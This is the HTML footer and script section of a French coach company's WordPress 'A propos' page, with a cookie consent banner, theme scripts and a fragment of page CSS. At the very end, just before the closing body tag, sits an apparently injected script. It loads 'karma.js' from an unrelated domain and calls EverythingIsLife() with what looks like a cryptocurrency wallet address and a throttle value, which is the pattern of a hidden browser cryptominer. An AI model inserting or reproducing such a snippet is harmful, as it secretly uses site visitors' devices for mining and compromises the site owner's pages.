					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d6e1d22 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6e1d22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" id="three-dots"><g id="_20x20_three-dots--grey" data-name="20x20/three-dots--grey" transform="translate(24) rotate(90)"><rect id="Rectangle" width="24" height="24" fill="none"></rect><circle id="Oval" cx="1" cy="1" r="1" transform="translate(5 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-2" data-name="Oval" cx="1" cy="1" r="1" transform="translate(11 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle><circle id="Oval-3" data-name="Oval" cx="1" cy="1" r="1" transform="translate(17 11)" stroke="#000" stroke-miterlimit="10" stroke-width="0.5"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Site réalisé par Ananta Communication</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ca5efd3 e-flex e-con-boxed e-con e-parent" data-id="ca5efd3" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’internaute, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’internaute sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://autocars-douaisiens.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://autocars-douaisiens.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/autocars-douaisiens.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/autocars-douaisiens.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/autocars-douaisiens.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b815b17a3a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":27,"title":"A%20propos%20%E2%80%93%20Les%20Autocars%20Douaisiens","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://autocars-douaisiens.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://autocars-douaisiens.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.4.3","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://autocars-douaisiens.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://autocars-douaisiens.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=14","page_links":{"eu":{"cookie-statement":{"title":"Gestion des donn\u00e9es personnelles","url":"https://autocars-douaisiens.com/gestion-des-donnees-personnelles/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://autocars-douaisiens.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1762420749" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://autocars-douaisiens.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://autocars-douaisiens.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://autocars-douaisiens.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/autocars-douaisiens.com\/wp-admin\/admin-ajax.php","nonce":"d2fe368214","urls":{"assets":"https:\/\/autocars-douaisiens.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/autocars-douaisiens.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/autocars-douaisiens.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://autocars-douaisiens.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://autocars-douaisiens.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://autocars-douaisiens.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://autocars-douaisiens.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://autocars-douaisiens.com/wp-content/uploads/elementor/css/post-27.css?ver=1767797311
body_size: 1307
content:
.elementor-27 .elementor-element.elementor-element-bc50fd3{--display:flex;--min-height:83px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-27 .elementor-element.elementor-element-bc50fd3:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-bc50fd3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-562f123.elementor-element{--align-self:center;}.elementor-27 .elementor-element.elementor-element-562f123 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:42px;text-transform:uppercase;font-style:normal;color:#B8A36C;}.elementor-27 .elementor-element.elementor-element-35299e5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27 .elementor-element.elementor-element-54c26fe{--divider-border-style:solid;--divider-color:#B8A36C;--divider-border-width:1px;}.elementor-27 .elementor-element.elementor-element-54c26fe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-54c26fe .elementor-divider-separator{width:50px;}.elementor-27 .elementor-element.elementor-element-54c26fe .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-27 .elementor-element.elementor-element-af03a95{width:var( --container-widget-width, 438px );max-width:438px;--container-widget-width:438px;--container-widget-flex-grow:0;}.elementor-27 .elementor-element.elementor-element-af03a95 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 20px 0px;}.elementor-27 .elementor-element.elementor-element-af03a95 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:42px;font-weight:300;font-style:normal;color:#DF611B;}.elementor-27 .elementor-element.elementor-element-75d69d4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27 .elementor-element.elementor-element-5bee7d7{--display:flex;--justify-content:center;}.elementor-27 .elementor-element.elementor-element-2a9b912.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27 .elementor-element.elementor-element-2a9b912{text-align:justify;font-family:"Montserrat", Sans-serif;font-size:16px;color:#7E7E7E;}.elementor-27 .elementor-element.elementor-element-2b97c10{--display:flex;--justify-content:center;}.elementor-27 .elementor-element.elementor-element-cc655a3.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27 .elementor-element.elementor-element-cc655a3{text-align:center;font-family:"Montserrat", Sans-serif;font-size:16px;color:#7E7E7E;}.elementor-27 .elementor-element.elementor-element-ae2c793{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27 .elementor-element.elementor-element-4d84477{--display:flex;--justify-content:center;}.elementor-27 .elementor-element.elementor-element-95cd62b img{border-style:solid;border-width:22px 22px 22px 22px;border-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-27 .elementor-element.elementor-element-7636b29{--display:flex;--justify-content:center;}.elementor-27 .elementor-element.elementor-element-817d48b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27 .elementor-element.elementor-element-817d48b{text-align:justify;font-family:"Montserrat", Sans-serif;font-size:16px;color:#7E7E7E;}.elementor-27 .elementor-element.elementor-element-70acb0b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;}.elementor-27 .elementor-element.elementor-element-70acb0b::before, .elementor-27 .elementor-element.elementor-element-70acb0b > .elementor-background-video-container::before, .elementor-27 .elementor-element.elementor-element-70acb0b > .e-con-inner > .elementor-background-video-container::before, .elementor-27 .elementor-element.elementor-element-70acb0b > .elementor-background-slideshow::before, .elementor-27 .elementor-element.elementor-element-70acb0b > .e-con-inner > .elementor-background-slideshow::before, .elementor-27 .elementor-element.elementor-element-70acb0b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-27 .elementor-element.elementor-element-3809aa0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27 .elementor-element.elementor-element-288eb06{--divider-border-style:solid;--divider-color:#B8A36C;--divider-border-width:1px;}.elementor-27 .elementor-element.elementor-element-288eb06 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-288eb06 .elementor-divider-separator{width:50px;}.elementor-27 .elementor-element.elementor-element-288eb06 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-27 .elementor-element.elementor-element-f938e7d{width:var( --container-widget-width, 438px );max-width:438px;--container-widget-width:438px;--container-widget-flex-grow:0;}.elementor-27 .elementor-element.elementor-element-f938e7d > 